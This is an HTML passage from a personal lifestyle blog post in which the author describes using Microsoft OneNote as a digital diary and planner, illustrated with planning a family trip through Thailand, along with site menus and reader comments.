D\u00fcfte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/04\/09\/its-all-about-green-business-outfits-inspiration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/4-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/04\/09\/its-all-about-green-business-outfits-inspiration\/\" rel=\"bookmark\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\">It\u00b4s all about Green &#8211; Business Outfits Inspiration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/24\/produktiv-kreativ-wahrend-der-quarantane-zeit\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/blog1-e1585055908241-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/24\/produktiv-kreativ-wahrend-der-quarantane-zeit\/\" rel=\"bookmark\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\">Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/02\/12\/my-favorite-amazon-alexa-skills\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"My favorite Amazon Alexa skills\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"My favorite Amazon Alexa skills\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/14-1-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/02\/12\/my-favorite-amazon-alexa-skills\/\" rel=\"bookmark\" title=\"My favorite Amazon Alexa skills\">My favorite Amazon Alexa skills<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_cd1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_cd1" id="tdi_2_436" data-td_block_id="tdi_1_cd1" data-td_filter_value="" href="https://www.amodernwoman.de/category/blog/">All</a><a class="mega-menu-sub-cat-tdi_1_cd1"  id="tdi_3_836" data-td_block_id="tdi_1_cd1" data-td_filter_value="5" href="https://www.amodernwoman.de/category/blog/business-career/">Business &amp; Career</a><a class="mega-menu-sub-cat-tdi_1_cd1"  id="tdi_4_73d" data-td_block_id="tdi_1_cd1" data-td_filter_value="7" href="https://www.amodernwoman.de/category/blog/health-sport/">Health &amp; Sport</a><a class="mega-menu-sub-cat-tdi_1_cd1"  id="tdi_5_60c" data-td_block_id="tdi_1_cd1" data-td_filter_value="6" href="https://www.amodernwoman.de/category/blog/lifestyle/">Lifestyle</a></div></div><div id=tdi_1_cd1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2020/06/19/all-time-favorites-meine-top-4-dufte/" rel="bookmark" class="td-image-wrap" title="All-time-favorites: meine TOP 4 Düfte"><img class="entry-thumb" src="[data-uri]" alt="" title="All-time-favorites: meine TOP 4 Düfte" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/5-3-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2020/06/19/all-time-favorites-meine-top-4-dufte/" rel="bookmark" title="All-time-favorites: meine TOP 4 Düfte">All-time-favorites: meine TOP 4 Düfte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2020/04/09/its-all-about-green-business-outfits-inspiration/" rel="bookmark" class="td-image-wrap" title="It´s all about Green &#8211; Business Outfits Inspiration"><img class="entry-thumb" src="[data-uri]" alt="" title="It´s all about Green &#8211; Business Outfits Inspiration" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/4-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2020/04/09/its-all-about-green-business-outfits-inspiration/" rel="bookmark" title="It´s all about Green &#8211; Business Outfits Inspiration">It´s all about Green &#8211; Business Outfits Inspiration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2020/03/24/produktiv-kreativ-wahrend-der-quarantane-zeit/" rel="bookmark" class="td-image-wrap" title="Produktiv &#038; Kreativ während der Quarantäne Zeit"><img class="entry-thumb" src="[data-uri]" alt="" title="Produktiv &#038; Kreativ während der Quarantäne Zeit" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/blog1-e1585055908241-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2020/03/24/produktiv-kreativ-wahrend-der-quarantane-zeit/" rel="bookmark" title="Produktiv &#038; Kreativ während der Quarantäne Zeit">Produktiv &#038; Kreativ während der Quarantäne Zeit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2020/03/20/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona/" rel="bookmark" class="td-image-wrap" title="5 Tipps um sein Immunsystem in Zeiten von Corona zu stärken"><img class="entry-thumb" src="[data-uri]" alt="" title="5 Tipps um sein Immunsystem in Zeiten von Corona zu stärken" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/123-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2020/03/20/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona/" rel="bookmark" title="5 Tipps um sein Immunsystem in Zeiten von Corona zu stärken">5 Tipps um sein Immunsystem in Zeiten von Corona zu stärken</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_cd1" data-td_block_id="tdi_1_cd1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_cd1" data-td_block_id="tdi_1_cd1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.amodernwoman.de/must-haves/">Must-haves</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-108"><a href="https://www.amodernwoman.de/about-me-alla-schaefer/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-176"><a href="https://www.amodernwoman.de/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.amodernwoman.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-932" class="td-post-template-3 post-932 post type-post status-publish format-standard has-post-thumbnail category-business-career td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.amodernwoman.de/wp-content/uploads/1.jpg" data-caption=""><img width="1068" height="712" class="entry-thumb td-modal-image" src="https://www.amodernwoman.de/wp-content/uploads/1-1068x712.jpg" srcset="https://www.amodernwoman.de/wp-content/uploads/1-1068x712.jpg 1068w, https://www.amodernwoman.de/wp-content/uploads/1-800x533.jpg 800w, https://www.amodernwoman.de/wp-content/uploads/1-768x512.jpg 768w, https://www.amodernwoman.de/wp-content/uploads/1-1500x999.jpg 1500w, https://www.amodernwoman.de/wp-content/uploads/1-696x464.jpg 696w, https://www.amodernwoman.de/wp-content/uploads/1-630x420.jpg 630w, https://www.amodernwoman.de/wp-content/uploads/1.jpg 1600w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="1"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.amodernwoman.de/category/blog/">Blog</a></li><li class="entry-category"><a  href="https://www.amodernwoman.de/category/blog/business-career/">Business &amp; Career</a></li></ul>                <h1 class="entry-title">OneNote: my digital diary &#038; planner &#8211; tutorial on how to plan your vacation</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.amodernwoman.de/author/alla/">A Modern Woman</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-05T18:59:45+00:00" >September 5, 2019</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-932">5470</span></div>                    <div class="td-post-comments"><a href="https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/#comments"><i class="td-icon-comments"></i>4</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.amodernwoman.de%2F2019%2F09%2F05%2Fonenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=OneNote%3A+my+digital+diary+%26+planner+%E2%80%93+tutorial+on+how+to+plan+your+vacation&url=https%3A%2F%2Fwww.amodernwoman.de%2F2019%2F09%2F05%2Fonenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation%2F&via=A+Modern+Woman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/&amp;media=https://www.amodernwoman.de/wp-content/uploads/1.jpg&description=OneNote%3A+my+digital+diary+%26+planner+%E2%80%93+tutorial+on+how+to+plan+your+vacation">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=OneNote%3A+my+digital+diary+%26+planner+%26%238211%3B+tutorial+on+how+to+plan+your+vacation %0A%0A https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        
<p>Before joining Microsoft I had always a big planner, calendar and paper notebook in my handbag. I could never understand how people can have their all to-dos, planning stuff and things they want to write down just in a digital version. I was a hundred percent paper-type, who wants to write the things with a pencil on a paper down. But believe me &#8211; it took only a couple of weeks to convince me how much easier and how much more value you have with the right digital tools.</p>



<p>That´s the reason why I wanted to share my personal experiences and my personal use cases with you. In this blogpost, I want to demonstrate to you how I use OneNote as my digital diary &amp; planner. To give you a concrete example I decided to show you in a video how I use it for my vacation planning. So in my daily life, I really use it for basically organizing everything, from my recent move from Munich to Berlin to my Blog A Modern Woman. I find all my information in OneNote.</p>



<ul class="wp-block-gallery columns-1 is-cropped"><li class="blocks-gallery-item"><figure><img src="https://www.amodernwoman.de/wp-content/uploads/4-1500x999.jpg" alt="" data-id="943" data-link="https://www.amodernwoman.de/4/" class="wp-image-943" srcset="https://www.amodernwoman.de/wp-content/uploads/4-1500x999.jpg 1500w, https://www.amodernwoman.de/wp-content/uploads/4-800x533.jpg 800w, https://www.amodernwoman.de/wp-content/uploads/4-768x512.jpg 768w, https://www.amodernwoman.de/wp-content/uploads/4-696x464.jpg 696w, https://www.amodernwoman.de/wp-content/uploads/4-1068x712.jpg 1068w, https://www.amodernwoman.de/wp-content/uploads/4-630x420.jpg 630w, https://www.amodernwoman.de/wp-content/uploads/4.jpg 1600w" sizes="(max-width: 1500px) 100vw, 1500px" /></figure></li></ul>



<figure class="wp-block-image"><img src="https://www.amodernwoman.de/wp-content/uploads/3-1500x999.jpg" alt="" class="wp-image-942" srcset="https://www.amodernwoman.de/wp-content/uploads/3-1500x999.jpg 1500w, https://www.amodernwoman.de/wp-content/uploads/3-800x533.jpg 800w, https://www.amodernwoman.de/wp-content/uploads/3-768x512.jpg 768w, https://www.amodernwoman.de/wp-content/uploads/3-696x464.jpg 696w, https://www.amodernwoman.de/wp-content/uploads/3-1068x712.jpg 1068w, https://www.amodernwoman.de/wp-content/uploads/3-630x420.jpg 630w, https://www.amodernwoman.de/wp-content/uploads/3.jpg 1600w" sizes="(max-width: 1500px) 100vw, 1500px" /></figure>



<p>But as I wrote, I want to give you one concrete example to demonstrate you the value of such tools. I think vacation planning is something that everybody can benefit from. In my case, we had a two-week family vacation to Thailand to plan. It was a lot to organize because we wanted to do a trip through the whole country with my mum, dad, and sister. The challenge was to consider everybody&#8217;s desires and wishes and to make it a perfect trip for every family member. </p>



<p>Watch in my Video how I used OneNote for vacation planning:<br></p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe width="696" height="522" src="https://www.youtube.com/embed/RCO70JJfixc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-image"><img src="https://www.amodernwoman.de/wp-content/uploads/2-999x1500.jpg" alt="" class="wp-image-941" srcset="https://www.amodernwoman.de/wp-content/uploads/2-999x1500.jpg 999w, https://www.amodernwoman.de/wp-content/uploads/2-533x800.jpg 533w, https://www.amodernwoman.de/wp-content/uploads/2-768x1153.jpg 768w, https://www.amodernwoman.de/wp-content/uploads/2-696x1045.jpg 696w, https://www.amodernwoman.de/wp-content/uploads/2-280x420.jpg 280w, https://www.amodernwoman.de/wp-content/uploads/2.jpg 1066w" sizes="(max-width: 999px) 100vw, 999px" /></figure>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.amodernwoman.de%2F2019%2F09%2F05%2Fonenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=OneNote%3A+my+digital+diary+%26+planner+%E2%80%93+tutorial+on+how+to+plan+your+vacation&url=https%3A%2F%2Fwww.amodernwoman.de%2F2019%2F09%2F05%2Fonenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation%2F&via=A+Modern+Woman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/&amp;media=https://www.amodernwoman.de/wp-content/uploads/1.jpg&description=OneNote%3A+my+digital+diary+%26+planner+%E2%80%93+tutorial+on+how+to+plan+your+vacation">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=OneNote%3A+my+digital+diary+%26+planner+%26%238211%3B+tutorial+on+how+to+plan+your+vacation %0A%0A https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.amodernwoman.de/author/alla/">A Modern Woman</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="A Modern Woman"></span><meta itemprop="datePublished" content="2019-09-05T18:59:45+00:00"><meta itemprop="dateModified" content="2019-09-05T22:50:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.amodernwoman.de/wp-content/uploads/logo-amodernwoman.png"></span><meta itemprop="name" content="A Modern Woman"></span><meta itemprop="headline " content="OneNote: my digital diary &amp; planner - tutorial on how to plan your vacation"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.amodernwoman.de/wp-content/uploads/1.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1066"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_7_4b9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_4b9" ><script>var block_tdi_7_4b9 = new tdBlock();
block_tdi_7_4b9.id = "tdi_7_4b9";
block_tdi_7_4b9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7_4b9","td_column_number":3,"live_filter_cur_post_id":932,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7_4b9","tdc_css_class_style":"tdi_7_4b9_rand_style"}';
block_tdi_7_4b9.td_column_number = "3";
block_tdi_7_4b9.block_type = "td_block_related_posts";
block_tdi_7_4b9.post_count = "3";
block_tdi_7_4b9.found_posts = "9";
block_tdi_7_4b9.header_color = "";
block_tdi_7_4b9.ajax_pagination_infinite_stop = "";
block_tdi_7_4b9.max_num_pages = "3";
tdBlocksArray.push(block_tdi_7_4b9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_8_9bb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7_4b9" href="#">RELATED ARTICLES</a><a id="tdi_9_97c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7_4b9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_7_4b9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2020/01/22/meine-favorite-books-fur-den-strandurlaub/" rel="bookmark" class="td-image-wrap" title="Meine Favorite Books für den Strandurlaub"><img class="entry-thumb" src="[data-uri]" alt="" title="Meine Favorite Books für den Strandurlaub" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/1-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2020/01/22/meine-favorite-books-fur-den-strandurlaub/" rel="bookmark" title="Meine Favorite Books für den Strandurlaub">Meine Favorite Books für den Strandurlaub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2019/11/12/collective-leadership-german-version/" rel="bookmark" class="td-image-wrap" title="Collective Leadership"><img class="entry-thumb" src="[data-uri]" alt="" title="Collective Leadership" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/RedBull123-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2019/11/12/collective-leadership-german-version/" rel="bookmark" title="Collective Leadership">Collective Leadership</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2019/10/26/vision-board-your-first-step-to-realize-your-dreams-video-german/" rel="bookmark" class="td-image-wrap" title="Vision Board &#8211; your first step to realize your dreams (Video German)"><img class="entry-thumb" src="[data-uri]" alt="" title="Vision Board &#8211; your first step to realize your dreams (Video German)" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/IMG_9118-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2019/10/26/vision-board-your-first-step-to-realize-your-dreams-video-german/" rel="bookmark" title="Vision Board &#8211; your first step to realize your dreams (Video German)">Vision Board &#8211; your first step to realize your dreams (Video German)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_4b9" data-td_block_id="tdi_7_4b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_4b9" data-td_block_id="tdi_7_4b9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>4 COMMENTS</span></h4>
            </div>

            <ol class="comment-list ">
                <li class="comment " id="comment-51">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/a8576e88772104c838691e36042cfeda?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a8576e88772104c838691e36042cfeda?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />            <cite><a href='http://Traumtravel.com' rel='external nofollow ugc' class='url'>Anchal</a></cite>

            <a class="comment-link" href="#comment-51">
                <time pubdate="1567760173">
                    September 6, 2019                    At                    10:56 am</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Wow, I really love the way you have demonstrated the One Note usage and benefits in your blog video. This is quite impressive to be able to connect and implement the professional life learnings into private one. That reflects your passion for life. More power and love!<br />
Anchal</p>
        </div>

        <div class="comment-meta" id="comment-51">
            <a rel='nofollow' class='comment-reply-link' href='#comment-51' data-commentid="51" data-postid="932" data-belowelement="comment-51" data-respondelement="respond" aria-label='Reply to Anchal'>Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-52">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/a3f401b2d1a4d2ebe5e4aa966eef6acd?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3f401b2d1a4d2ebe5e4aa966eef6acd?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />            <cite>A Modern Woman</cite>

            <a class="comment-link" href="#comment-52">
                <time pubdate="1567773419">
                    September 6, 2019                    At                    2:36 pm</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Thank you so much for your feedback Anchal &lt;3 So happy to hear that you like the idea of demonstrating tools we use in our professional life to use cases in private life. Have a nice day! Alla</p>
        </div>

        <div class="comment-meta" id="comment-52">
            <a rel='nofollow' class='comment-reply-link' href='#comment-52' data-commentid="52" data-postid="932" data-belowelement="comment-52" data-respondelement="respond" aria-label='Reply to A Modern Woman'>Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-53">
    <article>
        <footer>
